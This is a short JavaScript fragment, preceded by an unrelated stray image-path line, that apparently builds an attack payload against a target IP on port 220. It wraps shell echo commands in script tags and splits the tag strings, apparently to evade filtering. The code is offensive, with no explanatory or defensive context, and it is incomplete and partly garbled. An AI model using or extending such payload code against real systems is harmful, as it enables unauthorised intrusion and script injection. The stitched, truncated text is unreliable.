 var target_ip = 'IP_ADDRESS';
var target_port = '220';
var payload = "";
var scr_l = '<scr' + 'ipt\>';
var scr_r = '</scr' + 'ipt>';
var max_line_len = 23;
payload += "ls\\\n";
function add_line(cmd) {
payload += "echo -n '" + scr_l + "'\\\n";
payload += "echo " + cmd + "\\\n";
payload += "echo '" + scr_r + "'\\\n";
}